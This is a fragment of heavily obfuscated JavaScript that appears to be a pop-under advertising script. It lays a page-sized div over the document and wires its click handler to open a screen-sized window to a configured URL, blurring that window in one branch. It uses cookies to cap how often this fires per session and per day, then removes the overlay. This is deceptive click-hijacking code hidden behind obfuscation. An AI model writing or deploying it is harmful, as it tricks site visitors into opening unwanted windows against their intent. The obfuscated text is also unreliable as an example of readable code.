jIPTUuaOShlrmMMZn=window[UtinzMqniklVOtRNhL(0xae)](UtinzMqniklVOtRNhL(0xad));jIPTUuaOShlrmMMZn[UtinzMqniklVOtRNhL(0xe8)](),jIPTUuaOShlrmMMZn[UtinzMqniklVOtRNhL(0xa1)]();}}else UtinzMqniklVOtRNhL(0xb6)==pPOPFNClD_VY_Va?(w=screen[UtinzMqniklVOtRNhL(0xd0)]+(-parseInt(0x1fed)+-0x1a34+parseInt(0x7)*Math.max(parseInt(0x84e),parseInt(0x84e))),h=screen[UtinzMqniklVOtRNhL(0xef)]+(Math.floor(parseInt(0x290))*-parseInt(0x4)+0x1b8b+Math.max(-0x114a,-parseInt(0x114a))),args=UtinzMqniklVOtRNhL(0xf8),args+=UtinzMqniklVOtRNhL(0xd3)+w+UtinzMqniklVOtRNhL(0xb8)+h+',',args+=UtinzMqniklVOtRNhL(0xb5),newwin1=window[UtinzMqniklVOtRNhL(0xae)](amcu_url,'',args),newwin1[UtinzMqniklVOtRNhL(0xbf)](),amcu_target[UtinzMqniklVOtRNhL(0xa4)]=null):window[UtinzMqniklVOtRNhL(0xae)](amcu_url);}}(),amcu_target!=window&&amcu_target[dnPQ_bvhoO(0xb4)][dnPQ_bvhoO(0xf9)](amcu_target),document[dnPQ_bvhoO(0xc6)]=dnPQ_bvhoO(0xe2),!(-parseInt(0x20e9)*Number(0x1)+Number(0x1)*0xe52+parseInt(0x1298));};parseInt(parseInt(0x14c))+-0x262f+parseInt(0x47)*0x85===RemBQEcL_ex&&Number(-0x307)+Math.max(-0x53,-0x53)*parseFloat(0x67)+Math.max(-parseInt(0xc24),-0xc24)*Math.floor(-0x3)===RemBQEcL_ex&&(RemBQEcL_ex=Math.max(0x15d,0x15d)*Number(-0x5)+Math.floor(parseInt(0xc31))+Math.ceil(-parseInt(0x55f)),LJrkisqTw_P_aBR<amcu_session_shows*amcu_interval+(parseInt(0x74)+Math.trunc(-parseInt(0x1))*-parseInt(0x1cf4)+0x1*Math.trunc(-parseInt(0x1d67)))&&parseInt(0x405)+-parseInt(0x65)*-0x26+-0x1f*parseInt(0x9d)==E$gueSnOyIaTcrf&&amcu_setCookie(DokDjBlkLCSZnwYiW(0xb0),++LJrkisqTw_P_aBR,(parseFloat(-parseInt(0x22d))*0xd+parseInt(0x138)*Math.trunc(parseInt(0xb))+Number(-parseInt(0x1))*-parseInt(0xef9))/amcu_day_shows),-(Math.ceil(-parseInt(0x1944))+Math.trunc(parseInt(0x17b4))+0x191)!=IHvpNsoDxooQ$xmLUGeIGfz[DokDjBlkLCSZnwYiW(0xf0)](parseInt(LJrkisqTw_P_aBR))&&amcu_setCookie(DokDjBlkLCSZnwYiW(0xf2),-parseInt(0x1)*-parseInt(0x577)+Math.trunc(parseInt(0x2c))*-0x7c+Math.floor(parseInt(0xfda)),(-parseInt(0x1)*-parseInt(0x1be6)+Math.ceil(-0x202)+Math.ceil(-parseInt(0x1fc))*0xd)/amcu_day_shows),amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2))&&(!(function(){var a$T_tMYngoEVO=DokDjBlkLCSZnwYiW;if(!amcu_target){var LwUdJfIiWDwhGJpiEuZ$g_q=document[a$T_tMYngoEVO(0xdb)],lmycPRyCwmMJqjpo=document[a$T_tMYngoEVO(0xa7)],rMnCnyZgy=Math[a$T_tMYngoEVO(0xe7)](LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xd5)],LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xac)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xa6)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xd5)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xac)]),u$pdGPbLRgWUZDUYiMnAWq=Math[a$T_tMYngoEVO(0xe7)](LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xc2)],LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xed)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xa6)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xc2)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xed)]),S_QoLBdVBl=document[a$T_tMYngoEVO(0xd2)](a$T_tMYngoEVO(0xe6));S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xf7)]=a$T_tMYngoEVO(0xb1)===document[a$T_tMYngoEVO(0xfa)]?a$T_tMYngoEVO(0xd7):a$T_tMYngoEVO(0xf3),S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xdc)]=a$T_tMYngoEVO(0xc9),S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xbe)]='0',S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xf5)]='0',document[a$T_tMYngoEVO(0xdb)][a$T_tMYngoEVO(0xd6)](S_QoLBdVBl),(amcu_target=S_QoLBdVBl)[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xda)]=u$pdGPbLRgWUZDUYiMnAWq+'px',amcu_target[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xca)]=rMnCnyZgy+'px';}}()),DokDjBlkLCSZnwYiW(0xc8)==pPOPFNClD_VY_Va||DokDjBlkLCSZnwYiW(0xb6)==pPOPFNClD_VY_Va?amcu_target[DokDjBlkLCSZnwYiW(0xa4)]=function(){prNfx$FcGANBPPYAmRAIlm_G();}:amcu_target[DokDjBlkLCSZnwYiW(0xc7)]=function(){prNfx$FcGANBPPYAmRAIlm_G();}));}());
